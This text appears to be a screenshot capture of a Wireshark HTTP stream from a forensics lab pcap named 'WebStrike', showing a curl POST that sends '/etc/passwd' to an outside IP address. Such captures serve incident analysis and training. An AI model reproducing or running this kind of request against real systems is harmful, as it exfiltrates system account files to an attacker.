 Wireshark · Follow HTTP Stream (tcp.stream eq 14) · WebStrike.pcap
POST / HTTP/1.1
Host: 117.11.88.124:443
User-Agent: curl/7.81.0
Accept: */*
Content-Length: 11
Content-Type: application/x-www-form-urlencoded
/etc/passwd
1 client pkt(s), 0 server pkt(s), 0 turn(s).
Entire conversation (162 bytes) Show data as ASCII Stream 14
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help